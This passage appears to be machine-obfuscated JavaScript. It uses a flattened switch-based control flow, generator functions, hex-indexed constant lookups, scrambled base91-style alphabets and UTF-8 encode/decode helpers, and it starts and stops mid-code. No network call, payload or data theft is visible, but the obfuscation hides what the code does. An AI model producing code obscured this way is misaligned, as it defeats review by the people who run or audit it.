tv2Bjh-0xbd:jlZwLnK([...AseukPL.DL0ZYL]=omAUtZr,AseukPL.DL0ZYL[BhoZHxQ[0x0]]=BhoZHxQ[0x4],AseukPL.DL0ZYL[BhoZHxQ[0x42]]=AseukPL.DL0ZYL[BhoZHxQ[0x2]].length,fJQVJvM.R6H4U_=fJQVJvM.AseukPL,tv2Bjh+=0xbe,X9GCwI+=0x13f,HX1qEio+=-0x75);break;case tv2Bjh- -0x84:jlZwLnK(CRuFVf[BhoZHxQ[0xe]].push((CRuFVf[BhoZHxQ[0x44]]|CRuFVf[BhoZHxQ[0xca]]<<CRuFVf[BhoZHxQ[0xa]])&BhoZHxQ[0x1a]),fJQVJvM.R6H4U_=fJQVJvM.yHmDhiD,tv2Bjh+=0xca,X9GCwI+=-0x205,HX1qEio+=0xc0);break;case tv2Bjh!=0x2b&&tv2Bjh- -0x4f:jlZwLnK(_esWLy[BhoZHxQ[0xb0]]=(0x1,fJQVJvM.LBLPX7.RNUNxwN)(),_esWLy[BhoZHxQ[0xe]]=(_esWLy[BhoZHxQ[0x42]]&BhoZHxQ[0x17])<<BhoZHxQ[0x2f]|_esWLy[BhoZHxQ[0x13]]<<BhoZHxQ[0x2d]|_esWLy[-BhoZHxQ[0x84]]<<BhoZHxQ[0xa]|_esWLy[BhoZHxQ[0xb0]]);if(_esWLy[BhoZHxQ[0xe]]>=BhoZHxQ[0x263]&&_esWLy[BhoZHxQ[0xe]]<=0x10ffff){jlZwLnK(fJQVJvM.R6H4U_=fJQVJvM.mVcdE78,HX1qEio+=-0x1e1);break}else{jlZwLnK(fJQVJvM.R6H4U_=fJQVJvM.mVcdE78,tv2Bjh+=-0x2b6,HX1qEio+=0xea);break}case HX1qEio-0xfb:_esWLy[BhoZHxQ[0xe]]=(_esWLy[BhoZHxQ[0x42]]&BhoZHxQ[0x1d])<<BhoZHxQ[0x2d]|_esWLy[BhoZHxQ[0x13]]<<BhoZHxQ[0xa]|_esWLy[-BhoZHxQ[0x84]];if(_esWLy[BhoZHxQ[0xe]]>=0x800){jlZwLnK(fJQVJvM.R6H4U_=fJQVJvM.mVcdE78,tv2Bjh+=0x172,HX1qEio+=-0xae);break}else{jlZwLnK(fJQVJvM.R6H4U_=fJQVJvM.mVcdE78,tv2Bjh+=0x172,X9GCwI+=-0xc1,HX1qEio+=0x1a);break}case fJQVJvM.LBLPX7.GVUtjtU+0x1c:case-0x86:case-0xec:xHgHDu8[-BhoZHxQ[0x275]]=-BhoZHxQ[0x4];for(xHgHDu8[-BhoZHxQ[0xb6]]=BhoZHxQ[0x2];xHgHDu8[-BhoZHxQ[0xb6]]<xHgHDu8[-BhoZHxQ[0x274]];xHgHDu8[-BhoZHxQ[0xb6]]++){xHgHDu8[BhoZHxQ[0x95]]=xHgHDu8[-BhoZHxQ[0xa1]].indexOf(xHgHDu8[BhoZHxQ[0x13]][xHgHDu8[-BhoZHxQ[0xb6]]]);if(xHgHDu8[BhoZHxQ[0x95]]===-BhoZHxQ[0x4])continue;if(xHgHDu8[-BhoZHxQ[0x275]]<BhoZHxQ[0x2]){xHgHDu8[-BhoZHxQ[0x275]]=xHgHDu8[BhoZHxQ[0x95]]}else{jlZwLnK(xHgHDu8[-BhoZHxQ[0x275]]+=xHgHDu8[BhoZHxQ[0x95]]*BhoZHxQ[0x1e],xHgHDu8[BhoZHxQ[0x44]]|=xHgHDu8[-BhoZHxQ[0x275]]<<xHgHDu8[BhoZHxQ[0xa]],xHgHDu8[BhoZHxQ[0xa]]+=(xHgHDu8[-BhoZHxQ[0x275]]&BhoZHxQ[0x34])>BhoZHxQ[0x15]?BhoZHxQ[0x1b]:BhoZHxQ[0x1c]);do{jlZwLnK(xHgHDu8[BhoZHxQ[0xe]].push(xHgHDu8[BhoZHxQ[0x44]]&BhoZHxQ[0x1a]),xHgHDu8[BhoZHxQ[0x44]]>>=BhoZHxQ[0xc],xHgHDu8[BhoZHxQ[0xa]]-=BhoZHxQ[0xc])}while(xHgHDu8[BhoZHxQ[0xa]]>BhoZHxQ[0x17]);xHgHDu8[-BhoZHxQ[0x275]]=-BhoZHxQ[0x4]}}if(xHgHDu8[-BhoZHxQ[0x275]]>-BhoZHxQ[0x4]){jlZwLnK(fJQVJvM.R6H4U_=fJQVJvM.lWUix9T,tv2Bjh+=0xbd);break}else{jlZwLnK(fJQVJvM.R6H4U_=fJQVJvM.lWUix9T,tv2Bjh+=0x3f,HX1qEio+=-0x70);break}case tv2Bjh-0xd:[r2QbL5t.Xzgloh]=omAUtZr;if(typeof BOlJVD[r2QbL5t.Xzgloh]===fQuYkC(BhoZHxQ[0x2])){jlZwLnK(fJQVJvM.R6H4U_=fJQVJvM.r2QbL5t,X9GCwI+=0x95,HX1qEio+=-0xed);break}else{jlZwLnK(fJQVJvM.R6H4U_=fJQVJvM.r2QbL5t,X9GCwI+=-0x6e,HX1qEio+=-0xed);break}case 0x63:case 0xf9:case HX1qEio!=0xbd&&HX1qEio-0x102:return;case-0xa1:case HX1qEio-0x12:return BOlJVD[Xzgloh];case X9GCwI-0x11e:return t_KEFd;case HX1qEio!=0x88&&HX1qEio-0x40:jlZwLnK([...lWUix9T.xHgHDu8]=omAUtZr,lWUix9T.xHgHDu8[BhoZHxQ[0x0]]=BhoZHxQ[0x4],lWUix9T.xHgHDu8[-BhoZHxQ[0xa1]]=\"\\x4c\\x34\\x39\\x72\\x2b\\x31\\x42\\x33\\x69\\x7c\\x7d\\x35\\x5a\\x77\\x37\\x3b\\x4f\\x44\\x50\\x6a\\x4b\\x47\\x29\\x78\\x52\\x23\\x4a\\x43\\x2a\\x57\\x24\\x26\\x22\\x79\\x76\\x2f\\x6d\\x3f\\x49\\x75\\x64\\x30\\x3e\\x5d\\x41\\x68\\x7b\\x51\\x5e\\x40\\x2e\\x4d\\x2c\\x7e\\x25\\x21\\x6c\\x28\\x5f\\x45\\x5b\\x54\\x62\\x60\\x55\\x3c\\x32\\x36\\x38\\x74\\x7a\\x3d\\x3a\\x63\\x6f\\x48\\x53\\x58\\x59\\x56\\x6e\\x67\\x71\\x61\\x70\\x73\\x46\\x6b\\x4e\\x65\\x66\",lWUix9T.xHgHDu8[BhoZHxQ[0x13]]=\"\"+(lWUix9T.xHgHDu8[BhoZHxQ[0x2]]||\"\"),fJQVJvM.R6H4U_=fJQVJvM.lWUix9T,tv2Bjh+=0x90);break;case HX1qEio- -0x7e:return DL0ZYL[BhoZHxQ[0x35]];case fJQVJvM.LBLPX7.GVUtjtU+0x17:return _esWLy[BhoZHxQ[0xe]];case tv2Bjh!=0x52&&HX1qEio!=0x5b&&HX1qEio-0x5c:jlZwLnK([...DFruId.DJyp3Zn]=omAUtZr,DFruId.DJyp3Zn[BhoZHxQ[0x0]]=BhoZHxQ[0x4],DFruId.DJyp3Zn[BhoZHxQ[0x4]]=\"\\u0079\\u0078\\u003c\\u003e\\u0031\\u006b\\u007a\\u0025\\u0054\\u0021\\u007d\\u0065\\u0023\\u0074\\u0041\\u0075\\u0024\\u004e\\u0057\\u007e\\u0068\\u0063\\u004c\\u0045\\u0052\\u0076\\u005d\\u005b\\u007b\\u0064\\u0067\\u0070\\u003a\\u006a\\u006e\\u0037\\u0051\\u0059\\u0034\\u0069\\u0071\\u0029\\u004b\\u0060\\u005f\\u003f\\u0028\\u006c\\u0072\\u006f\\u004f\\u0040\\u0047\\u002b\\u0044\\u0035\\u007c\\u003d\\u0066\\u0049\\u005e\\u0036\\u0077\\u0073\\u002c\\u0042\\u0046\\u002a\\u0033\\u0038\\u003b\\u004d\\u0050\\u0022\\u0026\\u002e\\u0058\\u002f\\u0043\\u0062\\u0053\\u0030\\u0055\\u005a\\u0032\\u0056\\u006d\\u0039\\u004a\\u0048\\u0061\",DFruId.DJyp3Zn[BhoZHxQ[0x48]]=\"\"+(DFruId.DJyp3Zn[BhoZHxQ[0x2]]||\"\"),DFruId.DJyp3Zn[BhoZHxQ[0xb]]=DFruId.DJyp3Zn[BhoZHxQ[0x48]].length,DFruId.DJyp3Zn[BhoZHxQ[0x35]]=[],DFruId.DJyp3Zn[BhoZHxQ[0x7a]]=BhoZHxQ[0x2],DFruId.DJyp3Zn[BhoZHxQ[0xa]]=BhoZHxQ[0x2],DFruId.DJyp3Zn[BhoZHxQ[0xca]]=-BhoZHxQ[0x4],fJQVJvM.R6H4U_=fJQVJvM.DFruId,tv2Bjh+=0x114);break;case fJQVJvM.LBLPX7.GVUtjtU+-0xdf:throw comAPmF(GNcUkW(BhoZHxQ[0x266])+BhoZHxQ[0x267])((0x1,fJQVJvM.mMAnnY.Ydn7L9r)(BhoZHxQ[0x268])+(0x1,fJQVJvM.mMAnnY.Ydn7L9r)(BhoZHxQ[0x269])+(0x1,fJQVJvM.mMAnnY.Ydn7L9r)(BhoZHxQ[0x26a])+lCsCYEM[BhoZHxQ[0x2]].toString(BhoZHxQ[0xd]).toUpperCase()+((0x1,fJQVJvM.mMAnnY.Ydn7L9r)(BhoZHxQ[0x26b])+(0x1,fJQVJvM.mMAnnY.Ydn7L9r)(BhoZHxQ[0x26c])+(0x1,fJQVJvM.mMAnnY.Ydn7L9r)(BhoZHxQ[0x26d])+BhoZHxQ[0x44]));case HX1qEio-0xec:jlZwLnK(_esWLy[BhoZHxQ[0x13]]=(0x1,fJQVJvM.LBLPX7.RNUNxwN)(),_esWLy[BhoZHxQ[0xe]]=(_esWLy[BhoZHxQ[0x42]]&BhoZHxQ[0x2a])<<BhoZHxQ[0xa]|_esWLy[BhoZHxQ[0x13]]);if(_esWLy[BhoZHxQ[0xe]]>=BhoZHxQ[0x22]){jlZwLnK(fJQVJvM.R6H4U_=fJQVJvM.mVcdE78,X9GCwI+=0xf1);break}else{jlZwLnK(fJQVJvM.R6H4U_=fJQVJvM.mVcdE78,tv2Bjh+=0xe0,X9GCwI+=0xf1,HX1qEio+=-0x1be);break}case-0x7:case fJQVJvM.LBLPX7.GVUtjtU+0xa9:case 0xd3:return uBnGK4p;case-0x5f:case-0x25:jlZwLnK(fJQVJvM.LBLPX7.GVUtjtU=0x1,LBLPX7.ricNyla=function(...tv2Bjh){return dFgIaJs(-0x65,0x1f9,-0x1fb,{LBLPX7:fJQVJvM.LBLPX7,SnjoH8:{}},tv2Bjh).next().value},LBLPX7.xLWt9j=function(...tv2Bjh){return dFgIaJs(-0xf9,0xe0,0x5b,{LBLPX7:fJQVJvM.LBLPX7,mVcdE78:{}},tv2Bjh).next().value},LBLPX7.RNUNxwN=function(...tv2Bjh){return dFgIaJs(0x12,0x2c,0x17,{LBLPX7:fJQVJvM.LBLPX7,doj5wU:{}},tv2Bjh).next().value},LBLPX7.du0xLb=function(...tv2Bjh){return dFgIaJs(-0x46,-0x159,0xea,{LBLPX7:fJQVJvM.LBLPX7,TDaccZb:{}},tv2Bjh).next().value},LBLPX7.bBbXWDa=function(...tv2Bjh){return dFgIaJs(0xdd,-0x9d,0x48,{LBLPX7:fJQVJvM.LBLPX7,uuvhAh8:{}},tv2Bjh).next().value},LBLPX7.TQ1USl=function(...tv2Bjh){return dFgIaJs(0x13f,0x47,-0x8f,{LBLPX7:fJQVJvM.LBLPX7,EuHZRfx:{}},tv2Bjh).next().value},LBLPX7.HDWMT_K=function(...tv2Bjh){return dFgIaJs(0xe1,0x59,-0x87,{LBLPX7:fJQVJvM.LBLPX7,GRvM40l:{}},tv2Bjh).next().value},LBLPX7.WeSEJj=function(...tv2Bjh){return dFgIaJs(0x18,-0x46,-0x77,{LBLPX7:fJQVJvM.LBLPX7,AseukPL:{}},tv2Bjh).next().value},LBLPX7.PGKmAQp=function(...tv2Bjh){return dFgIaJs(0x91,-0x46,0x55,{LBLPX7:fJQVJvM.LBLPX7,XWxQi6:{}},tv2Bjh).next().value},aJymklk(LBLPX7.ricNyla),aJymklk(LBLPX7.bBbXWDa),qHu5lE[BhoZHxQ[tv2Bjh+0x1]]=BhoZHxQ[0x4],aJymklk(LBLPX7.du0xLb),aJymklk(LBLPX7.TQ1USl,BhoZHxQ[tv2Bjh+0x2]),fJQVJvM.R6H4U_=fJQVJvM.LBLPX7,tv2Bjh+=-0x20,X9GCwI+=-0xd4,HX1qEio+=0x66);break;case 0xcc:case tv2Bjh-0x15:jlZwLnK(Rh8S2Aw[BhoZHxQ[0x26e]]=-BhoZHxQ[0x4],Rh8S2Aw[BhoZHxQ[0xe]]=BhoZHxQ[0x25],Rh8S2Aw[BhoZHxQ[0x44]]=\"\",fJQVJvM.R6H4U_=fJQVJvM.TDaccZb,X9GCwI+=0x8c,HX1qEio+=0x6f);break;case fJQVJvM.LBLPX7.GVUtjtU+-0xe8:jlZwLnK(nDHxPc[BhoZHxQ[0x1]]=BhoZHxQ[tv2Bjh+0xf8],nDHxPc[BhoZHxQ[0xb]]=nDHxPc[BhoZHxQ[0x2]].length,fJQVJvM.R6H4U_=fJQVJvM.XWxQi6,tv2Bjh+=0x10e,HX1qEio+=0x2);break;case tv2Bjh- -0xe6:while(++Rh8S2Aw[BhoZHxQ[0x26e]]<Rh8S2Aw[BhoZHxQ[0x1]]){jlZwLnK(Rh8S2Aw[BhoZHxQ[0xe]]=Rh8S2Aw[BhoZHxQ[0x4]][Rh8S2Aw[BhoZHxQ[0x26e]]],Rh8S2Aw[BhoZHxQ[0x44]]+=(0x1,fJQVJvM.LBLPX7.bBbXWDa)(Rh8S2Aw[BhoZHxQ[0xe]]))}return Rh8S2Aw[BhoZHxQ[0x44]];default:return slcnpu;case fJQVJvM.LBLPX7.GVUtjtU+-0x7:case 0x60:case-0x72:f1q29_[BhoZHxQ[0x4]]+=qHu5lE[BhoZHxQ[0x42]](f1q29_[BhoZHxQ[0x2]]&BhoZHxQ[0x2b]|BhoZHxQ[0x22]);return f1q29_[BhoZHxQ[0x4]];case 0xf2:throw comAPmF(GNcUkW(BhoZHxQ[0x271]))((0x1,q91v9mf)(BhoZHxQ[0x280]));case HX1qEio- -0x10:f1q29_[BhoZHxQ[0x4]]=\"\";if((f1q29_[BhoZHxQ[0x2]]&0xfffff800)==BhoZHxQ[0x2]){f1q29_[BhoZHxQ[0x4]]=qHu5lE[BhoZHxQ[0x42]](f1q29_[BhoZHxQ[tv2Bjh+-0x4a]]>>BhoZHxQ[0xa]&BhoZHxQ[0x2a]|BhoZHxQ[0x89])}else if((f1q29_[BhoZHxQ[0x2]]&0xffff0000)==BhoZHxQ[0x2]){jlZwLnK((0x1,fJQVJvM.LBLPX7.HDWMT_K)(f1q29_[BhoZHxQ[0x2]]),f1q29_[BhoZHxQ[0x4]]=qHu5lE[BhoZHxQ[0x42]](f1q29_[BhoZHxQ[0x2]]>>BhoZHxQ[0x2d]&BhoZHxQ[0x1d]|BhoZHxQ[0xa8]),f1q29_[BhoZHxQ[0x4]]+=(0x1,fJQVJvM.LBLPX7.TQ1USl)(f1q29_[BhoZHxQ[0x2]],BhoZHxQ[0xa]))}else if((f1q29_[BhoZHxQ[0x2]]&0xffe00000)==BhoZHxQ[0x2]){jlZwLnK(f1q29_[BhoZHxQ[0x4]]=qHu5lE[BhoZHxQ[0x42]](f1q29_[BhoZHxQ[0x2]]>>BhoZHxQ[0x2f]&BhoZHxQ[0x17]|BhoZHxQ[0xb5]),f1q29_[BhoZHxQ[0x4]]+=(0x1,fJQVJvM.LBLPX7.TQ1USl)(f1q29_[BhoZHxQ[0x2]],BhoZHxQ[0x2d]),f1q29_[BhoZHxQ[0x4]]+=(0x1,fJQVJvM.LBLPX7.TQ1USl)(f1q29_[BhoZHxQ[0x2]],BhoZHxQ[0xa]))}jlZwLnK(fJQVJvM.R6H4U_=fJQVJvM.uuvhAh8,tv2Bjh+=-0x92,X9GCwI+=-0x6e,HX1qEio+=0xee);break;case tv2Bjh!=0x91&&tv2Bjh-0x5a:case 0x67:case 0xb9:return BGFMr_(DJyp3Zn[BhoZHxQ[0x35]]);case-0x32:case 0x21:case-0xf5:jlZwLnK(fJQVJvM.R6H4U_=fJQVJvM.mVcdE78,tv2Bjh+=0x192,X9GCwI+=0xe,HX1qEio+=-0xf0);break;case tv2Bjh!=0x8d&&X9GCwI-0x3:return;case fJQVJvM.LBLPX7.GVUtjtU+0x90:jlZwLnK(_esWLy[BhoZHxQ[0x42]]=qHu5lE[BhoZHxQ[0x35]][qHu5lE[BhoZHxQ[0x1]]]&BhoZHxQ[0x1a],qHu5lE[BhoZHxQ[0x1]]++);if((_esWLy[BhoZHxQ[0x42]]&BhoZHxQ[0x22])==BhoZHxQ[0x2]){jlZwLnK(fJQVJvM.R6H4U_=fJQVJvM.mVcdE78,X9GCwI+=-0x2c,HX1qEio+=0x19);break}else{jlZwLnK(fJQVJvM.R6H4U_=fJQVJvM.mVcdE78,tv2Bjh+=-0x8c,X9GCwI+=0xa1,HX1qEio+=0x47);break}case X9GCwI- -0x50:case-0x42:jlZwLnK([...baeQwF.SbM3KB]=omAUtZr,baeQwF.SbM3KB[BhoZHxQ[0x0]]=BhoZHxQ[tv2Bjh+0x89],baeQwF.SbM3KB[BhoZHxQ[0x49]]=\"\\x62\\x42\\x58\\x4f\\x52\\x68\\x75\\x50\\x64\\x3d\\x39\\x5e\\x5a\\x2a\\x31\\x25\\x6f\\x3e\\x61\\x7c\\x5b\\x5d\\x7b\\x29\\x76\\x67\\x2e\\x21\\x3a\\x77\\x60\\x32\\x4d\\x71\\x7e\\x3f\\x79\\x70\\x7d\\x5f\\x28\\x57\\x65\\x6a\\x2b\\x22\\x6b\\x30\\x35\\x2f\\x41\\x3b\\x51\\x4c\\x37\\x4b\\x3c\\x6c\\x33\\x46\\x2c\\x26\\x74\\x44\\x45\\x43\\x78\\x53\\x6e\\x23\\x38\\x55\\x36\\x6d\\x49\\x40\\x73\\x34\\x7a\\x24\\x48\\x47\\x4a\\x72\\x63\\x4e\\x56\\x59\\x69\\x66\\x54\",baeQwF.SbM3KB[BhoZHxQ[0x13]]=\"\"+(baeQwF.SbM3KB[BhoZHxQ[X9GCwI+0xd1]]||\"\"),fJQVJvM.R6H4U_=fJQVJvM.baeQwF,tv2Bjh+=0x215,HX1qEio+=-0xb6);break;case X9GCwI- -0x19:case-0xf6:return BOlJVD[c9c9tb[BhoZHxQ[0x2]]];case 0x5f:return;case fJQVJvM.LBLPX7.GVUtjtU+-0xb4:jlZwLnK(aJymklk(HDWMT_K),aJymklk(WeSEJj),aJymklk(PGKmAQp),qHu5lE[BhoZHxQ[0x42]]=comAPmF(GNcUkW(BhoZHxQ[0x261])+BhoZHxQ[0x197]).fromCharCode,qHu5lE[BhoZHxQ[X9GCwI+0x11c]]=BhoZHxQ[0x25],fJQVJvM.R6H4U_=fJQVJvM.LBLPX7,tv2Bjh+=-0x66,X9GCwI+=0x2e0,HX1qEio+=-0x100);break;case tv2Bjh!=0xbe&&X9GCwI- -0x90:return _esWLy[BhoZHxQ[0x42]];case 0xec:case-0xaf:case fJQVJvM.LBLPX7.GVUtjtU+0x13:throw comAPmF(GNcUkW(BhoZHxQ[0x271]))((0x1,fGgzal)(BhoZHxQ[0x27d])+(0x1,fGgzal)(BhoZHxQ[0x27e])+(0x1,fGgzal)(BhoZHxQ[0x27f])+BhoZHxQ[0x44]);case X9GCwI-0x8:case 0xdd:jlZwLnK(qHu5lE[BhoZHxQ[0x2]].version=GNcUkW(BhoZHxQ[0x281]),qHu5lE[BhoZHxQ[0x2]].encode=du0xLb);return caJq7vR=!0x0,qHu5lE[BhoZHxQ[0x2]].decode=ricNyla;case-0x46:jlZwLnK([...AtRCQT.XkflsDf]=omAUtZr,AtRCQT.HGcgUR2=function*tv2Bjh(X9GCwI,HX1qEio,fJQVJvM,omAUtZr={rFwwt4K:{}}){while(X9GCwI+HX1qEio+fJQVJvM!==0x0)with(omAUtZr.bJZyBr||omAUtZr)switch(X9GCwI+HX1qEio+fJQVJvM){case HX1qEio-0x13:case 0x20:jlZwLnK([omAUtZr.rFwwt4K.LVCmVTI,omAUtZr.rFwwt4K.Q4uEME2]=[-0xda,0x4],AtRCQT.XkflsDf[BhoZHxQ[X9GCwI+-0xc3]]=BhoZHxQ[HX1qEio+0xab]);if(typeof BOlJVD[AtRCQT.XkflsDf[BhoZHxQ[0x2]]]===fQuYkC(BhoZHxQ[0x2])){jlZwLnK(omAUtZr.bJZyBr=omAUtZr.rFwwt4K,X9GCwI+=-0x52,HX1qEio+=-0x34,fJQVJvM+=0x172);break}else{jlZwLnK(omAUtZr.bJZyBr=omAUtZr.rFwwt4K,X9GCwI+=-0x17b,HX1qEio+=0xba,fJQVJvM+=0x172);break}case-0xbb:case 0x32:default:return AtRCQT.g3NPYbh=!0x0,BOlJVD[AtRCQT.XkflsDf[BhoZHxQ[HX1qEio+0xdd]]]=(0x1,Hf_KJ1.TDoazM)(H0i_A_P[AtRCQT.XkflsDf[BhoZHxQ[0x2]]]);case-0x2c:case X9GCwI- -0xaf:return AtRCQT.g3NPYbh=!0x0,BOlJVD[AtRCQT.XkflsDf[BhoZHxQ[0x2]]];case-0x11:case-0xca:jlZwLnK([omAUtZr.rFwwt4K.LVCmVTI,omAUtZr.rFwwt4K.Q4uEME2]=[0xa7,-0xd6],omAUtZr.bJZyBr=omAUtZr.rFwwt4K,X9GCwI+=-0x120,HX1qEio+=-0x6,fJQVJvM+=0x12e);break;case omAUtZr.rFwwt4K.LVCmVTI+0xa3:[omAUtZr.rFwwt4K.LVCmVTI,omAUtZr.rFwwt4K.Q4uEME2]=[0x2a,-0xef];return AtRCQT.g3NPYbh=!0x0,BOlJVD[AtRCQT.XkflsDf[BhoZHxQ[X9GCwI+-0x2]]]}},AtRCQT.g3NPYbh=void 0x0,fJQVJvM.R6H4U_=fJQVJvM.AtRCQT,X9GCwI+=0x87);break;case-0x12:case-0x3e:jlZwLnK(fJQVJvM.mMAnnY={},fJQVJvM.mMAnnY.Ydn7L9r=function(...tv2Bjh){return dFgIaJs(-0x12f,0x1a2,0x4a,{mMAnnY:fJQVJvM.mMAnnY,GRvM40l:fJQVJvM.GRvM40l,LBLPX7:fJQVJvM.LBLPX7,gjnnG5M:{}},tv2Bjh).next().value},fJQVJvM.mMAnnY.vspTHF=function(...tv2Bjh){return dFgIaJs(-0x85,-0xcf,0xd5,{mMAnnY:fJQVJvM.mMAnnY,GRvM40l:fJQVJvM.GRvM40l,LBLPX7:fJQVJvM.LBLPX7,baeQwF:{}},tv2Bjh).next().value},aJymklk(fJQVJvM.mMAnnY.Ydn7L9r),aJymklk(fJQVJvM.mMAnnY.vspTHF),fJQVJvM.R6H4U_=fJQVJvM.GRvM40l,tv2Bjh+=-0x136,X9GCwI+=0x19c,HX1qEio+=-0x106);break;case fJQVJvM.LBLPX7.GVUtjtU+0x7e:if((_esWLy[BhoZHxQ[0x42]]&BhoZHxQ[0xbc])==BhoZHxQ[0xb5]){jlZwLnK(fJQVJvM.R6H4U_=fJQVJvM.mVcdE78,X9GCwI+=-0x5);break}else{jlZwLnK(fJQVJvM.R6H4U_=fJQVJvM.mVcdE78,tv2Bjh+=-0xc1,X9GCwI+=-0x5,HX1qEio+=0x139);break}case tv2Bjh!=-0xa0&&tv2Bjh- -0x22:case 0x70:case-0xdf:jlZwLnK(_esWLy[BhoZHxQ[0x13]]=BhoZHxQ[0x25],_esWLy[-BhoZHxQ[0x84]]=BhoZHxQ[0x25],_esWLy[BhoZHxQ[0xb0]]=BhoZHxQ[0x25],fJQVJvM.R6H4U_=fJQVJvM.mVcdE78,X9GCwI+=-0x3,HX1qEio+=-0x4);break;case HX1qEio- -0x59:DL0ZYL[BhoZHxQ[X9GCwI+-0xc4]]=\"\";while(++DL0ZYL[BhoZHxQ[0x13]]<DL0ZYL[BhoZHxQ[0x42]]){DL0ZYL[BhoZHxQ[0xb]]=DL0ZYL[BhoZHxQ[tv2Bjh+0xa2]][DL0ZYL[BhoZHxQ[tv2Bjh+0xb3]]];if(DL0ZYL[BhoZHxQ[X9GCwI+-0xee]]>0xffff){jlZwLnK(DL0ZYL[BhoZHxQ[0xb]]-=BhoZHxQ[0x263],DL0ZYL[BhoZHxQ[0x35]]+=qHu5lE[BhoZHxQ[tv2Bjh+0xe2]](DL0ZYL[BhoZHxQ[0xb]]>>>BhoZHxQ[0x17e]&BhoZHxQ[0x262]|BhoZHxQ[0x264]),DL0ZYL[BhoZHxQ[0xb]]=BhoZHxQ[0x265]|DL0ZYL[BhoZHxQ[0xb]]&BhoZHxQ[tv2Bjh+0x302])}DL0ZYL[BhoZHxQ[tv2Bjh+0xd5]]+=qHu5lE[BhoZHxQ[0x42]](DL0ZYL[BhoZHxQ[0xb]])}jlZwLnK(fJQVJvM.R6H4U_=fJQVJvM.AseukPL,tv2Bjh+=0xc5,X9GCwI+=-0xa0);break;case-0xdc:jlZwLnK(fJQVJvM.R6H4U_=fJQVJvM.mVcdE78,tv2Bjh+=0x17f,HX1qEio+=0x4f);break;case-0x2b:case 0x27:return BGQbjPE;case tv2Bjh-0x99:jlZwLnK(fJQVJvM.Hf_KJ1={},fJQVJvM.Hf_KJ1.fGgzal=function(...tv2Bjh){return dFgIaJs(0x61,-0x35,-0x72,{Hf_KJ1:fJQVJvM.Hf_KJ1,i2A1I2v:fJQVJvM.i2A1I2v,mVcdE78:fJQVJvM.mVcdE78,LBLPX7:fJQVJvM.LBLPX7,AtRCQT:{}},tv2Bjh).next().value},fJQVJvM.Hf_KJ1.TDoazM=function(...tv2Bjh){return dFgIaJs(0x8d,-0x1e,-0x90,{Hf_KJ1:fJQVJvM.Hf_KJ1,i2A1I2v:fJQVJvM.i2A1I2v,mVcdE78:fJQVJvM.mVcdE78,LBLPX7:fJQVJvM.LBLPX7,Qtew2cm:{}},tv2Bjh).next().value},aJymklk(fJQVJvM.Hf_KJ1.fGgzal),aJymklk(fJQVJvM.Hf_KJ1.TDoazM),fJQVJvM.R6H4U_=fJQVJvM.Hf_KJ1,tv2Bjh+=-0x250,X9GCwI+=0x154,HX1qEio+=0x11c);break;case X9GCwI- -0x5a:jlZwLnK([...GRvM40l.lCsCYEM]=omAUtZr,GRvM40l.lCsCYEM[BhoZHxQ[0x0]]=BhoZHxQ[0x4]);if(GRvM40l.lCsCYEM[BhoZHxQ[X9GCwI+-0x57]]>=BhoZHxQ[0x264]&&GRvM40l.lCsCYEM[BhoZHxQ[0x2]]<=tv2Bjh+0xdf1e){jlZwLnK(fJQVJvM.R6H4U_=fJQVJvM.GRvM40l,X9GCwI+=-0x186,HX1qEio+=0x95);break}else{jlZwLnK(fJQVJvM.R6H4U_=fJQVJvM.GRvM40l,tv2Bjh+=0x13d,X9GCwI+=-0x9b,HX1qEio+=-0x71);break}case 0x8:case-0x4:case tv2Bjh-0x1e7:jlZwLnK(SbM3KB[BhoZHxQ[tv2Bjh+-0x182]].push((SbM3KB[BhoZHxQ[0xbf]]|SbM3KB[BhoZHxQ[0x2d]]<<SbM3KB[BhoZHxQ[X9GCwI+0x210]])&BhoZHxQ[0x1a]),fJQVJvM.R6H4U_=fJQVJvM.baeQwF,tv2Bjh+=-0x2bf,X9GCwI+=0x25d);break;case HX1qEio- -0x40:jlZwLnK([...uuvhAh8.f1q29_]=omAUtZr,uuvhAh8.f1q29_[BhoZHxQ[0x0]]=BhoZHxQ[0x4]);if((uuvhAh8.f1q29_[BhoZHxQ[0x2]]&0xffffff80)==BhoZHxQ[0x2]){jlZwLnK(fJQVJvM.R6H4U_=fJQVJvM.uuvhAh8,tv2Bjh+=-0xb7,HX1qEio+=-0x4c);break}else{jlZwLnK(fJQVJvM.R6H4U_=fJQVJvM.uuvhAh8,tv2Bjh+=-0x91,X9GCwI+=0x61,HX1qEio+=-0x4c);break}case 0xa0:case 0xf3:jlZwLnK([...XWxQi6.nDHxPc]=omAUtZr,XWxQi6.nDHxPc[BhoZHxQ[0x0]]=BhoZHxQ[tv2Bjh+-0x8d],XWxQi6.nDHxPc[BhoZHxQ[tv2Bjh+-0x8d]]=[],fJQVJvM.R6H4U_=fJQVJvM.XWxQi6,tv2Bjh+=-0x187);break;case fJQVJvM.LBLPX7.GVUtjtU+-0x22:case 0x20:case-0xd0:jlZwLnK([...Qtew2cm.vI8VeX]=omAUtZr,Qtew2cm.DBZloU=function*tv2Bjh(X9GCwI,HX1qEio,fJQVJvM,omAUtZr,qHu5lE={JmTr3sD:{}}){while(X9GCwI+HX1qEio+fJQVJvM+omAUtZr!==-0x94)with(qHu5lE.irHRiwv||qHu5lE)switch(X9GCwI+HX1qEio+fJQVJvM+omAUtZr){case HX1qEio- -0x4e:jlZwLnK(Qtew2cm.vI8VeX[BhoZHxQ[X9GCwI+0x79]]=BhoZHxQ[HX1qEio+-0x61],Qtew2cm.vI8VeX[BhoZHxQ[0x80]]=-BhoZHxQ[0x4]);for(Qtew2cm.vI8VeX[BhoZHxQ[0x27c]]=BhoZHxQ[0x2];Qtew2cm.vI8VeX[BhoZHxQ[0x27c]]<Qtew2cm.vI8VeX[BhoZHxQ[0xe]];Qtew2cm.vI8VeX[BhoZHxQ[0x27c]]++){Qtew2cm.vI8VeX[-BhoZHxQ[0xb5]]=Qtew2cm.vI8VeX[BhoZHxQ[0x4]].indexOf(Qtew2cm.vI8VeX[BhoZHxQ[X9GCwI+0xa9]][Qtew2cm.vI8VeX[BhoZHxQ[fJQVJvM+0x211]]]);if(Qtew2cm.vI8VeX[-BhoZHxQ[X9GCwI+0x124]]===-BhoZHxQ[0x4])continue;if(Qtew2cm.vI8VeX[BhoZHxQ[0x80]]<BhoZHxQ[0x2]){Qtew2cm.vI8VeX[BhoZHxQ[0x80]]=Qtew2cm.vI8VeX[-BhoZHxQ[0xb5]]}else{jlZwLnK(Qtew2cm.vI8VeX[BhoZHxQ[X9GCwI+0xef]]+=Qtew2cm.vI8VeX[-BhoZHxQ[0xb5]]*BhoZHxQ[HX1qEio+-0x45],Qtew2cm.vI8Ve